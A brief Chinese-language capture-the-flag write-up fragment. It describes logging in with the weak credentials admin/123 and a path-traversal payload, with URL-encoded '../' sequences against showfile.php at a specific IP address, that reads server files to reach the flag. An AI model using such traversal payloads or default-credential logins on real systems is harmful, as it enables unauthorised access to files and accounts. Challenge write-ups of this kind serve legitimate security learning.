 admin/123登录管理员账户即可,登录后存在购买页面,经过测试,使用如下 payload 可以绕过检查,再访问主页面即可获得 flaghttp://47.104.95.124:8080/showfile.php?f=/demo.png/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/var/www/html/showfile.php